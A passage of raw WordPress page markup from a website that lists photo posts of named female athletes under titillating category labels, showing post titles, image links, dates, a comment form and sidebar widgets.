	<div class="entry-featured-media " ><a title="Jolijn de Haan" class="g1-frame" href="https://hottestfemaleathletes.com/jolijn-de-haan/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88363-jolijn-de-haan-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88363-jolijn-de-haan-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88363-jolijn-de-haan-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88363-jolijn-de-haan-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88363-jolijn-de-haan-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88363-jolijn-de-haan-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88363-jolijn-de-haan-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/jolijn-de-haan/" rel="bookmark">Jolijn de Haan</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-12T05:58:37+00:00">September 12, 2023, 5:58 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88337 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
	<div class="entry-featured-media " ><a title="Alejandra Rodriguez (#10) &#8211; Spanish Beach Handball Player" class="g1-frame" href="https://hottestfemaleathletes.com/alejandra-rodriguez-10-spanish-beach-handball-player-2/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88337-alejandra-rodriguez-10-spanish-beach-handball-player-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88337-alejandra-rodriguez-10-spanish-beach-handball-player-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88337-alejandra-rodriguez-10-spanish-beach-handball-player-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88337-alejandra-rodriguez-10-spanish-beach-handball-player-384x216.jpg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/alejandra-rodriguez-10-spanish-beach-handball-player-2/" rel="bookmark">Alejandra Rodriguez (#10) &#8211; Spanish Beach Handball Player</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-11T19:58:38+00:00">September 11, 2023, 7:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88339 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
	<div class="entry-featured-media " ><a title="Sonia Malavisi &#8211; Pole Vault" class="g1-frame" href="https://hottestfemaleathletes.com/sonia-malavisi-pole-vault-5/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88339-sonia-malavisi-pole-vault-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88339-sonia-malavisi-pole-vault-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88339-sonia-malavisi-pole-vault-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88339-sonia-malavisi-pole-vault-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88339-sonia-malavisi-pole-vault-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88339-sonia-malavisi-pole-vault-561x316.jpg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/sonia-malavisi-pole-vault-5/" rel="bookmark">Sonia Malavisi &#8211; Pole Vault</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-11T19:58:37+00:00">September 11, 2023, 7:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88341 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
	<div class="entry-featured-media " ><a title="Gisella Bonomi &#8211; Argentinian Beach Handball Player" class="g1-frame" href="https://hottestfemaleathletes.com/gisella-bonomi-argentinian-beach-handball-player-4/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/gisella-bonomi-argentinian-beach-handball-player-4/" rel="bookmark">Gisella Bonomi &#8211; Argentinian Beach Handball Player</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-11T19:58:36+00:00">September 11, 2023, 7:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>






<div class="g1-comments g1-comments-with-tabs" id="comments">

	
	
	
	<section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments">
				
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/alexa-hendricks-louisville-volleyball-10/#respond" style="display:none;">Cancel reply</a></small></span></h2><form action="https://hottestfemaleathletes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><img alt='' src='https://secure.gravatar.com/avatar/?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' loading='lazy' decoding='async'/><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" required="required" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='74286' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section><!-- #comments -->

	
</div>

	




	<meta itemprop="mainEntityOfPage" content="https://hottestfemaleathletes.com/alexa-hendricks-louisville-volleyball-10/"/>

	
			<meta itemprop="dateModified"
		      content="2023-04-24T21:40:20"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Hottest Female Athletes" />
		<meta itemprop="url" content="https://hottestfemaleathletes.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://hottestfemaleathletes.com/alexa-hendricks-louisville-volleyball-9/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-74282 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74282-alexa-hendricks-louisville-volleyball-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74282-alexa-hendricks-louisville-volleyball-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74282-alexa-hendricks-louisville-volleyball-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74282-alexa-hendricks-louisville-volleyball-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74282-alexa-hendricks-louisville-volleyball-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74282-alexa-hendricks-louisville-volleyball-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74282-alexa-hendricks-louisville-volleyball-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74282-alexa-hendricks-louisville-volleyball-311x311.jpg 311w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Alexa Hendricks (Louisville Volleyball)</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://hottestfemaleathletes.com/iga-swiatek-polish-tennis-player-what-do-you-like-the-most-in-her/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-74284 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74284-iga-swiatek-polish-tennis-player-what-do-you-like-the-most-in-her-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74284-iga-swiatek-polish-tennis-player-what-do-you-like-the-most-in-her-150x150.png 150w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74284-iga-swiatek-polish-tennis-player-what-do-you-like-the-most-in-her-192x192.png 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74284-iga-swiatek-polish-tennis-player-what-do-you-like-the-most-in-her-384x384.png 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74284-iga-swiatek-polish-tennis-player-what-do-you-like-the-most-in-her-110x110.png 110w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74284-iga-swiatek-polish-tennis-player-what-do-you-like-the-most-in-her-220x220.png 220w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74284-iga-swiatek-polish-tennis-player-what-do-you-like-the-most-in-her-440x440.png 440w, https://hottestfemaleathletes.com/wp-content/uploads/2023/04/74284-iga-swiatek-polish-tennis-player-what-do-you-like-the-most-in-her-311x311.png 311w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Iga Swiatek (Polish tennis player) What do you like the most in her ?</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-70008" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-columns-1">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149313 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Callaghan Browne &#8211; American Water polo player" class="g1-frame" href="https://hottestfemaleathletes.com/callaghan-browne-american-water-polo-player/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149313-callaghan-browne-american-water-polo-player-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149313-callaghan-browne-american-water-polo-player-364x156.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149313-callaghan-browne-american-water-polo-player-728x312.jpeg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>74</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/callaghan-browne-american-water-polo-player/" rel="bookmark">Callaghan Browne &#8211; American Water polo player</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-25T07:57:13+00:00">January 25, 2026, 7:57 am</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149311 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Katelyn Fung &#8211; Canadian Diver" class="g1-frame" href="https://hottestfemaleathletes.com/katelyn-fung-canadian-diver-2/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149311-katelyn-fung-canadian-diver-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>47</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/katelyn-fung-canadian-diver-2/" rel="bookmark">Katelyn Fung &#8211; Canadian Diver</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-25T03:57:11+00:00">January 25, 2026, 3:57 am</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149309 post type-post status-publish format-standard has-post-thumbnail category-hot-gymnasts">
	<div class="entry-featured-media " ><a title="Utah" class="g1-frame" href="https://hottestfemaleathletes.com/utah-92/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149309-utah-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149309-utah-364x156.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149309-utah-728x312.jpeg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>87</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-gymnasts/" class="entry-category entry-category-item-101">Hot Gymnasts</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/utah-92/" rel="bookmark">Utah</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-25T03:00:05+00:00">January 25, 2026, 3:00 am</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><div class="g1-sticky-widget-wrapper"><div class="g1-sticky-widget" style="top: 10px"><aside id="bimber_widget_posts-70009" class="widget widget_bimber_widget_posts">			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110191 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Chiara Penco -Italian MMA fighter" class="g1-frame" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-1122x841.jpg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/" rel="bookmark">Chiara Penco -Italian MMA fighter</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110193 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Kira Toussaint &#8211; Dutch Swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-180x135.jpg 180w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/" rel="bookmark">Kira Toussaint &#8211; Dutch Swimmer</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110183 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Carolina Maia &#8211; Portugal beach volley player" class="g1-frame" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-192x144.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-384x288.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-180x135.jpeg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-561x421.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-1122x841.jpeg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/" rel="bookmark">Carolina Maia &#8211; Portugal beach volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110185 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
